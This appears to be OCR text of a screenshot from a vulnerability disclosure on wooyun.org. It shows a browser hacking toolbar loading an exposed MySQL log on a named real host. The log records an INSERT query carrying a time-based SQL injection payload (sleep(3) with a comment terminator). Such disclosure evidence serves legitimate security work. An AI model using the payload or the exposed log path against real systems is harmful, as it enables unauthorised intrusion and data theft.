 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://eoffice.sccm.cn/attachment/mysql_log.sql
Split URL
Execute
Enable Post data Enable Referrer
45 Query INSERT INTO `file_content`
(
`CONTENT_TYPE`,
`SORT_ID`,
`FROM_ID`,
`SUBJECT`,
`SEND_TIME`,
`USER_ID`,
`ATTACHMENT_ID`,
`ATTACHMENT_NAME`,
`FILE_TYPE`)
VALUES
(
1,
-1,
0,
'test',
'2015-07-08 00:30:08',
'1',
'test',
'test',sleep(3))/*',
1)
150708 0:30:12 45 Init DB eoffice
www.wooyun.org